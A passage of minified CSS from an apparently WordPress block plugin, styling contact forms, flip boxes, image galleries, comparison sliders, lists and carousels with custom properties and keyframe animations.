var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.zolo-contact-form .zolo-submit-btn button:hover{background-color:var(--zoloblocks-brand-color-hover)}.zolo-contact-form input:focus,.zolo-contact-form select:focus,.zolo-contact-form textarea:focus{border-color:#1c64f2;outline-color:#1c64f2;outline-style:solid;outline-width:1px}.wp-block-zolo-textarea .zolo-input-icon{align-items:flex-start;top:18px}.zolo-input-icon{align-items:center;bottom:0;display:flex;padding-inline-start:.875rem;position:absolute;top:0}.zolo-input-icon svg{fill:rgb(107 114 128/var(--tw-opacity));display:block;height:1em;width:1em}.zolo-contact-form-style-2 .zolo-field-item{display:block}@media(min-width:767px){.zolo-contact-form-style-2 .zolo-field-item{display:flex;gap:10px;justify-content:space-between}.zolo-contact-form-style-2 .zolo-field-input-item{width:60%}}.zolo-field-icon-style-2 .zolo-input-icon{border-radius:6px;border-right:1px solid #d1d1d1;padding-inline:.875rem}.zolo-field-icon-style-2 .zolo-password-icon,.zolo-field-icon-style-2 .zolo-select-icon{border:0}.zolo-field-icon-style-2.zolo-field-icon input{padding-inline-start:3.5rem}.zolo-field-icon-style-2.zolo-field-icon input[type=file]{padding-inline-start:0}.zolo-contact-form .zolo-password-show{display:none}.zolo-contact-form .zolo-checkbox-item{align-items:center;display:flex;gap:7px}.zolo-contact-form .zolo-checkbox-item label,.zolo-contact-form .zolo-radio-item label{margin:0}.zolo-contact-form input[type=checkbox]{border-radius:.25rem}.zolo-contact-form input[type=radio]{border-radius:50%}.zolo-contact-form input[type=checkbox],.zolo-contact-form input[type=radio]{height:1rem;margin:0;padding:0;width:1rem}.zolo-contact-form [type=checkbox],.zolo-contact-form [type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-origin:border-box}.zolo-contact-form [type=checkbox]:checked,.zolo-contact-form [type=radio]:checked{background-color:#1c64f2;background-position:50%;background-repeat:no-repeat;background-size:.55em .55em;border-color:transparent}

.wp-block-zolo-fancy-list-child{--zolo-item-gap:15px;--zolo-item-padding:25px;--zolo-content-gap:10px;--zolo-title-margin:0;--zolo-title-text-color:#06031d;--zolo-desc-text-color:#595760;--zolo-icon-padding:10px;--zolo-number-padding:7px 17px;--zolo-icon-size:16px;--zolo-img-size:50px;align-items:center;background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;display:flex;gap:var(--zolo-item-gap);justify-content:space-between;padding:var(--zolo-item-padding);transition:.2s}.wp-block-zolo-fancy-list-child .zb-fancy-list-content{align-items:center;display:flex;flex:1;gap:var(--zolo-content-gap)}.wp-block-zolo-fancy-list-child .zb-fancy-list-inner-content{flex:1}.wp-block-zolo-fancy-list-child .zb-fancy-list-title{color:var(--zolo-title-text-color);font-size:20px;margin:var(--zolo-title-margin)}.wp-block-zolo-fancy-list-child .zb-fancy-list-text{color:var(--zolo-desc-text-color);font-size:14px;font-weight:400}.wp-block-zolo-fancy-list-child .zb-fancy-icon,.wp-block-zolo-fancy-list-child .zb-fancy-list-number{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);color:var(--zoloblocks-brand-button-color);display:flex;justify-content:center;transition:all .3s ease-in-out}.wp-block-zolo-fancy-list-child .zb-fancy-icon{padding:var(--zolo-icon-padding)}.wp-block-zolo-fancy-list-child .zb-fancy-list-number{padding:var(--zolo-number-padding)}.wp-block-zolo-fancy-list-child .zb-fancy-icon svg{height:var(--zolo-icon-size);width:var(--zolo-icon-size);fill:var(--zoloblocks-brand-button-color);display:block}.wp-block-zolo-fancy-list-child .zb-fancy-list-number{border-radius:var(--zoloblocks-button-border-radius);box-sizing:border-box}.wp-block-zolo-fancy-list-child .zb-fancy-list-image{border-radius:var(--zolo-item-border-radius);height:var(--zolo-img-size);overflow:hidden;width:var(--zolo-img-size)}.wp-block-zolo-fancy-list-child .zb-fancy-list-image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.wp-block-zolo-fancy-list-child.fancy-list-align-right{flex-direction:row-reverse}.wp-block-zolo-fancy-list-child.fancy-list-align-right .zb-fancy-list-content,.wp-block-zolo-fancy-list-child.fancy-list-align-right .zb-fancy-list-item{flex-direction:row-reverse;text-align:right}
.wp-block-zolo-fancy-list{box-sizing:border-box}.wp-block-zolo-fancy-list .zolo-fancy-list-container{align-items:center;display:grid}
.zolo-flip-box_wrap{--zolo-inner-item-height:500px;--zolo-content-padding:50px;--zolo-icon-margin:0 0 8px;--zolo-icon-border-radius:4px;--zolo-icon-color:#fff;--zolo-icon-img-size:50px;--zolo-title-text-color:#fff;--zolo-title-margin:0 0 14px;--zolo-desc-margin:0;--zolo-desc-text-color:#e1e1e1;--zolo-link-btn-gap:10px;--zolo-link-btn-text-color:#fff;--zolo-link-btn-text-hover-color:#fff;--zolo-link-bnt-padding:14px 30px;--zolo-link-btn-icon-size:1em;--zolo-desc-back-margin:0 0 24px;--zolo-desc-back-text-color:#545455;--zolo-back-title-text-color:#1f2024;--zolo-back-icon-color:#1f2024;--zolo-back-item-border-width:1px;--zolo-back-item-border-style:solid}.zolo-flip-box_wrap .zolo-flip-box_item{perspective:1200px;position:relative}.zolo-flip-box_wrap .zolo-flip-box_inner-item{height:var(--zolo-inner-item-height);position:relative;transition-duration:.6s;transition-property:box-shadow,transform;transition-timing-function:cubic-bezier(.4,0,.2,1);width:100%}.zolo-flip-box_wrap .zolo-flip-box_face,.zolo-flip-box_wrap .zolo-flip-box_inner-item{transform-style:preserve-3d}.zolo-flip-box_wrap .zolo-flip-box_face{backface-visibility:hidden;box-sizing:border-box;height:100%;width:100%}.zolo-flip-box_wrap .zolo-flip-box_back{height:100%;left:0;position:absolute;top:0}.zolo-flip-box_wrap .zolo-flip-box_front{background-color:var(--zoloblocks-brand-color)}.zolo-flip-box_wrap .zolo-flip-box_img{position:relative}.zolo-flip-box_wrap .zolo-flip-box-content{backface-visibility:hidden;box-sizing:border-box;display:inline-flex;flex-direction:column;height:100%;padding:var(--zolo-content-padding);position:relative;width:100%;z-index:1}.zolo-flip-box_wrap .zolo-flip-box_back-content,.zolo-flip-box_wrap .zolo-flip-box_front-content{justify-content:center;text-align:center}.zolo-flip-box_wrap .zolo-flip-box_icon{margin:var(--zolo-icon-margin)}.zolo-flip-box_wrap .zolo-flip-box_inner-icon{border-radius:var(--zolo-icon-border-radius);display:inline-block;overflow:hidden}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-icon{font-size:40px}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-icon svg path{fill:var(--zolo-icon-color)}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-image{overflow:hidden}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-image img{height:var(--zolo-icon-img-size);vertical-align:middle;width:var(--zolo-icon-img-size)}.zolo-flip-box_wrap .title-link{text-decoration:none}.zolo-flip-box_wrap .zolo-flip-box_title{color:var(--zolo-title-text-color);font-size:30px;font-weight:700;margin:var(--zolo-title-margin)}.zolo-flip-box_wrap .zolo-flip-box_desc{color:var(--zolo-desc-text-color);font-size:16px;font-weight:400;margin:var(--zolo-desc-margin);text-wrap:balance}.zolo-flip-box_wrap .zolo-flip-box_link-btn{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-link-btn-text-color);display:inline-flex;font-size:16px;gap:var(--zolo-link-btn-gap);padding:var(--zolo-link-bnt-padding);text-decoration:none;transition:all .3s ease 0s}.zolo-flip-box_wrap .zolo-flip-box_link-btn:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zolo-link-btn-text-hover-color)}.zolo-flip-box_wrap .zolo-flip-box_link-btn .zolo__display-icon svg{display:block;height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size)}.zolo-flip-box_wrap .zolo-flip-box_link-btn .zolo__display-icon svg path{fill:currentColor}.zolo-flip-box_wrap .zolo-flip-box_icon svg,.zolo-flip-box_wrap .zolo-flip-box_link-btn svg{display:block;height:1em;width:1em}.zolo-flip-box_wrap .zolo-flip-box_front .zolo-flip-box-content{transform:translateZ(60px) scale(1.048)}.zolo-flip-box_wrap .zolo-flip-box_back{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-style:var(--zolo-back-item-border-style);border-width:var(--zolo-back-item-border-width)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box-content{transform:translateZ(60px) scale(1.048)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box_desc{color:var(--zolo-desc-back-text-color);margin:var(--zolo-desc-back-margin)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box_title{color:var(--zolo-back-title-text-color)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box_inner-icon svg path{fill:var(--zolo-back-icon-color)}.zolo-flip-box_animation_style-1 .zolo-flip-box_back{transform:rotateY(180deg) translateZ(1px)}.zolo-flip-box_animation_style-1 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-1 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateY(180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-2 .zolo-flip-box_back{transform:rotateY(-180deg) rotate(-180deg)}.zolo-flip-box_animation_style-2 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-2 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateX(180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-3 .zolo-flip-box_back{transform:rotateY(180deg) translateZ(1px)}.zolo-flip-box_animation_style-3 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-3 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateY(-180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-4 .zolo-flip-box_back{transform:rotateY(-180deg) rotate(-180deg)}.zolo-flip-box_animation_style-4 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-4 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateX(-180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-10 .zolo-flip-box_item,.zolo-flip-box_animation_style-11 .zolo-flip-box_item,.zolo-flip-box_animation_style-12 .zolo-flip-box_item,.zolo-flip-box_animation_style-15 .zolo-flip-box_item,.zolo-flip-box_animation_style-5 .zolo-flip-box_item,.zolo-flip-box_animation_style-6 .zolo-flip-box_item,.zolo-flip-box_animation_style-7 .zolo-flip-box_item,.zolo-flip-box_animation_style-8 .zolo-flip-box_item,.zolo-flip-box_animation_style-9 .zolo-flip-box_item{overflow:hidden}.zolo-flip-box_animation_style-10 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-11 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-12 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-15 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-15 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-5 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-6 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-7 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-8 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-9 .zolo-flip-box_front .zolo-flip-box-content{transform:none}.zolo-flip-box_animation_style-10 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-11 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-12 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-5 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-6 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-7 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-8 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-9 .zolo-flip-box_back .zolo-flip-box-content{transform:scale(1)}.zolo-flip-box_animation_style-10 .zolo-flip-box_back,.zolo-flip-box_animation_style-11 .zolo-flip-box_back,.zolo-flip-box_animation_style-12 .zolo-flip-box_back,.zolo-flip-box_animation_style-5 .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_back,.zolo-flip-box_animation_style-8 .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_back{opacity:0;transition:opacity .5s ease-in-out,transform .5s ease-in-out}.zolo-flip-box_animation_style-5 .zolo-flip-box_back{transform:translateX(-100%) translateY(0)}.zolo-flip-box_animation_style-10 .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_back{transform:translateX(0) translateY(-100%)}.zolo-flip-box_animation_style-11 .zolo-flip-box_back{transform:translateX(-100%) translateY(0)}.zolo-flip-box_animation_style-12 .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_back{transform:translateX(100%) translateY(0)}.zolo-flip-box_animation_style-8 .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_back{transform:translateX(0) translateY(100%)}.zolo-flip-box_animation_style-13 .zolo-flip-box_back{backface-visibility:hidden;transform:rotate3d(1,1,0,180deg)}.zolo-flip-box_animation_style-14 .zolo-flip-box_back{backface-visibility:hidden;transform:rotate3d(1,1,0,-180deg)}.zolo-flip-box_animation_style-13 .zolo-flip-box_fornt,.zolo-flip-box_animation_style-14 .zolo-flip-box_fornt{backface-visibility:hidden;transition:all .5s cubic-bezier(.17,.67,.47,1.18)}.zolo-flip-box_animation_style-15 .zolo-flip-box_fornt{opacity:1;visibility:visible}.zolo-flip-box_animation_style-15 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-15 .zolo-flip-box_back,.zolo-flip-box_animation_style-15 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{opacity:0;transform:scale(.5);visibility:hidden}.zolo-flip-box_animation_style-15 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-15 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back{opacity:1;transform:scale(1);visibility:visible;z-index:3}.zolo-flip-box_animation_style-13 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-13 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotate3d(1,1,0,-180deg)}.zolo-flip-box_animation_style-14 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-14 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotate3d(1,1,0,180deg)}.zolo-flip-box_animation_style-13 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_fornt,.zolo-flip-box_animation_style-13 .zolo-flip-box_active.zolo-flip-box_item:hover .zolo-flip-box_fornt,.zolo-flip-box_animation_style-14 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_fornt,.zolo-flip-box_animation_style-14 .zolo-flip-box_active.zolo-flip-box_item:hover .zolo-flip-box_fornt{opacity:0}.zolo-flip-box_animation_style-10 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-10 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-11 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-11 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-12 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-12 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-5 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-5 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-8 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-8 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back{opacity:1;transform:translateX(0) translateY(0)}.zolo-flip-box_animation_style-10 .zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-11 .zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-12 .zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-9 .zolo-flip-box_item .zolo-flip-box_front{transition:opacity .5s ease-in-out,transform .5s ease-in-out}.zolo-flip-box_animation_style-9 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-9 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(0) translateY(-100%)}.zolo-flip-box_animation_style-10 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-10 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(0) translateY(100%)}.zolo-flip-box_animation_style-11 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-11 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(100%) translateY(0)}.zolo-flip-box_animation_style-12 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-12 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(-100%) translateY(0)}
.wp-block-zolo-google-map{--zolo-map-height:clamp(18.75rem,50vw,43.75rem);--zolo-marker-info-margin:10px 0 0;--zolo-gm-style-padding:15px}.wp-block-zolo-google-map .zolo-gmap-wrapper{height:var(--zolo-map-height);overflow:hidden}.wp-block-zolo-google-map .zolo-gmap-wrapper .gm-style-iw.gm-style-iw-c{line-height:1.4;max-width:300px!important;padding:var(--zolo-gm-style-padding);top:-35px}.wp-block-zolo-google-map .zolo-gmap-wrapper .gm-style-iw-tc{top:-35px}.wp-block-zolo-google-map .zolo-gmap-wrapper button.gm-ui-hover-effect{right:0!important;top:0!important}.wp-block-zolo-google-map .zolo-gmap-wrapper .zolo-gmap-marker-info{margin:var(--zolo-marker-info-margin)}
.zolo-image-gallery,.zolo-single-image{display:grid;grid-template-columns:repeat(1,1fr);grid-gap:var(--zolo-item-grid-gap)}.zolo-image-gallery{--zolo-item-grid-gap:30px;--zolo-icon-padding:20px;--zolo-icon-border-radius:50%;--zolo-icon-svg-size:clamp(1rem,2vw,1.25rem);--zolo-icon-svg-color:#1c1b25;--zolo-title-text-color:#0a0a0c;--zolo-title-margin:clamp(1.25rem,3vw,1.875rem);--zolo-title-padding:8px 20px;--zolo-lightbox-caption-margin:0 0 20px;--zolo-lightbox-caption-color:#dadadb}.zolo-image-gallery .zolo-item{position:relative}.zolo-image-gallery .zolo-item:hover .zolo-icon,.zolo-image-gallery .zolo-item:hover .zolo-image-wrap:before{opacity:1}.zolo-image-gallery .zolo-item:hover .zolo-title{opacity:1;transform:translateY(0)}.zolo-image-gallery .zolo-image-wrap{border-radius:var(--zolo-item-border-radius);box-sizing:border-box;height:100%;overflow:hidden;position:relative}.zolo-image-gallery .zolo-image-wrap:before{background-color:rgba(10,10,25,.369);bottom:0;content:"";height:100%;left:0;opacity:0;position:absolute;right:0;top:0;transition:all .3s ease-in-out;width:100%;z-index:1}.zolo-image-gallery .zolo-image-wrap img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.zolo-image-gallery .zolo-icon-wrap{left:50%;position:absolute;text-decoration:none;top:50%;transform:translate(-50%,-50%);z-index:11}.zolo-image-gallery .zolo-icon{align-items:center;background-color:#fff;border-radius:var(--zolo-icon-border-radius);box-sizing:content-box;display:block;display:flex;justify-content:center;opacity:0;overflow:hidden;padding:var(--zolo-icon-padding);position:relative;transition:all .3s ease-in-out;z-index:1}.zolo-image-gallery .zolo-icon:hover{background-color:var(--zoloblocks-brand-color)}.zolo-image-gallery .zolo-icon:hover svg{fill:var(--zoloblocks-brand-button-color)}.zolo-image-gallery .zolo__display-icon{box-sizing:content-box}.zolo-image-gallery .zolo__display-icon svg{display:block;height:var(--zolo-icon-svg-size);width:var(--zolo-icon-svg-size);fill:var(--zolo-icon-svg-color)}.zolo-image-gallery .zolo-title{background-color:#fff;border-radius:var(--zoloblocks-button-border-radius);bottom:0;color:var(--zolo-title-text-color);font-size:14px;left:0;margin:var(--zolo-title-margin);opacity:0;padding:var(--zolo-title-padding);position:absolute;transform:translateY(10px);transition:all .3s ease-in-out;z-index:1}.media-upload{--zolo-media-padding:35px;--zolo-media-icon-margin:0 0 0 15px;align-items:center;background-color:#f0f8ff;display:flex;font-weight:500;justify-content:center;padding:var(--zolo-media-padding)!important}.media-upload svg{margin:var(--zolo-media-icon-margin)}@media(min-width:768px){.zolo-image-gallery{grid-template-columns:repeat(2,1fr)}}@media(min-width:1024px){.zolo-image-gallery{grid-template-columns:repeat(3,1fr)}}.zolo-lightbox-caption{color:var(--zolo-lightbox-caption-color);font-size:20px;margin:var(--zolo-lightbox-caption-margin);text-transform:capitalize}.zolo-newspaper{animation:newspaper .5s}@keyframes newspaper{0%{opacity:0;transform:scale(0) rotate(500deg)}to{opacity:1;transform:scale(1) rotate(0deg)}}.zolo-move-horizontal{animation:horizontal .3s}@keyframes horizontal{0%{opacity:0;transform:translateX(-50px)}to{opacity:1;transform:translateX(0)}}.zolo-move-form-top{animation:top .2s}@keyframes top{0%{opacity:0;transform:translateY(-100px)}to{opacity:1;transform:translateY(0)}}.zolo-zoom-in{animation:zoom-in .2s ease-in-out}@keyframes zoom-in{0%{opacity:0;transform:scale(.8)}to{opacity:1;transform:scale(1)}}.zolo-zoom-out{animation:zoom-out .3s ease-in-out}@keyframes zoom-out{0%{opacity:0;transform:scale(1.3)}to{opacity:1;transform:scale(1)}}.zolo-3d-unfold{animation:unfold .3s ease-in-out}@keyframes unfold{0%{opacity:0;transform:rotateY(-60deg);transform-style:preserve-3d}to{opacity:1;transform:rotateY(0deg)}}
.wp-block-zolo-image-compare .zolo-image-wrap.placeholder{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:1rem;align-items:center}.wp-block-zolo-image-compare .compare-slider-label{-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);background-color:hsla(0,0%,100%,.09);border:1px solid hsla(0,0%,100%,.2);color:#fff;display:inline-block;font-size:16px;opacity:1;padding:10px 20px;position:absolute;text-transform:capitalize;transition:opacity .25s ease-in-out}.wp-block-zolo-image-compare .image-item-One,.wp-block-zolo-image-compare .image-item-two{align-items:center;display:flex;height:100%;justify-content:flex-start;width:100%}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-right{border-bottom-left-radius:6px;border-top-left-radius:6px;right:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-right.h_top{border-top-left-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-right.h_bottom{border-bottom-left-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-left{border-bottom-right-radius:6px;border-top-right-radius:6px;left:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-left.h_top{border-top-right-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-left.h_bottom{border-bottom-right-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label.h_bottom{bottom:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label.h_top{top:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label.h_center{top:50%;transform:translateY(-50%)}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label.v_center{left:50%;transform:translateX(-50%)}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label.v_top{left:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label.v_bottom{right:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-left{border-bottom-left-radius:6px;border-bottom-right-radius:6px;top:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-left.v_top{border-bottom-left-radius:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-left.v_bottom{border-bottom-right-radius:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-right{border-top-left-radius:6px;border-top-right-radius:6px;bottom:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-right.v_top{border-top-left-radius:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-right.v_bottom{border-top-right-radius:0}
.wp-block-zolo-list{--zolo-list-column-gap:30px;--zolo-icon-color:#fff;--zolo-icon-padding:10px;--zolo-icon-border-radius:50%;--zolo-title-text-color:#4e5061;--zolo-title-margin:10px 0 0;--zolo-desc-text-color:#636483;--zolo-desc-margin:10px 0 0;--zolo-hover-icon-color:#3f8efc;--zolo-icon-and-content-gap:15px;--zolo-item-gap:15px;--zolo-item-padding:20px;--zolo-item-border-radius:6px;display:grid;grid-template-columns:repeat(1,1fr);grid-gap:var(--zolo-list-column-gap)}.wp-block-zolo-list .zolo-list-item{text-decoration:none;transition:all .3s ease}.wp-block-zolo-list .zolo-list-content,.wp-block-zolo-list .zolo-list-icon-and-content-wrap{width:100%}.wp-block-zolo-list .zolo-list-icon{background-color:var(--zoloblocks-brand-color);border-radius:var(--zolo-icon-border-radius);display:inline-block;padding:var(--zolo-icon-padding);transition:all .2s ease;vertical-align:middle}.wp-block-zolo-list .zolo-list-icon svg{fill:var(--zolo-icon-color)}.wp-block-zolo-list .zolo-list-hover-icon svg,.wp-block-zolo-list .zolo-list-icon svg{display:block;height:1em;width:1em}.wp-block-zolo-list .zolo-list-item:hover .zolo-list-icon{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-list .zolo-list-title{color:var(--zolo-title-text-color);display:block;font-size:18px;font-weight:500;margin:var(--zolo-title-margin);transition:all .2s ease}.wp-block-zolo-list .zolo-list-desc{color:var(--zolo-desc-text-color);font-size:14px;margin:var(--zolo-desc-margin);transition:all .2s ease}.wp-block-zolo-list .zolo-list-hover-icon{color:var(--zolo-hover-icon-color);opacity:0;transition:all .3s ease;visibility:hidden}.wp-block-zolo-list .zolo-list-item:hover .zolo-list-hover-icon{opacity:1;transform:translateX(0);visibility:visible}.wp-block-zolo-list .zolo-list-icon-and-content-wrap{align-items:flex-start;display:flex;gap:var(--zolo-icon-and-content-gap)}.wp-block-zolo-list.zolo-list-wrap.zolo-list-style-1{--zolo-list-column-gap:10px;grid-gap:var(--zolo-list-column-gap)}.wp-block-zolo-list.zolo-list-style-1 .zolo-list-title{--zolo-title-margin:0;margin:var(--zolo-title-margin)}.wp-block-zolo-list .zolo-list-item:hover .zolo-list-title,.wp-block-zolo-list.zolo-list-style-1 .zolo-list-item:hover.zolo-list-title{color:#09090b}.wp-block-zolo-list.zolo-list-style-3 .zolo-list-item,.wp-block-zolo-list.zolo-list-style-4 .zolo-list-item{align-items:flex-start;display:inline-flex;gap:var(--zolo-item-gap)}.wp-block-zolo-list.zolo-list-style-3 .zolo-list-title,.wp-block-zolo-list.zolo-list-style-4 .zolo-list-title{--zolo-title-margin:0;line-height:1;margin:var(--zolo-title-margin)}.wp-block-zolo-list.zolo-list-style-4 .zolo-list-hover-icon{transform:translateX(-10px)}.wp-block-zolo-list.zolo-list-style-4 .zolo-list-item{background-color:transparent;border-radius:var(--zolo-item-border-radius);justify-content:space-between;padding:var(--zolo-item-padding)}.wp-block-zolo-list.zolo-list-style-4 .zolo-list-item:hover{background-color:#fff;box-shadow:0 5px 30px 0 rgba(123,136,168,.2);transform:translateY(-5px)}
.wp-block-zolo-post-carousel.Mobile .swiper-wrapper,.wp-block-zolo-post-carousel.Tablet .swiper-wrapper{display:flex;overflow-x:scroll;padding-bottom:20px;position:relative;transform:unset!important;width:auto;z-index:11}.wp-block-zolo-post-carousel.Mobile .swiper-slide,.wp-block-zolo-post-carousel.Tablet .swiper-slide{margin-right:30px!important;overflow:visible!important}.wp-block-zolo-post-carousel.Tablet .swiper-slide{min-width:350px;width:350px!important}.wp-block-zolo-post-carousel.Mobile .swiper-slide{min-width:310px;width:310px!important}
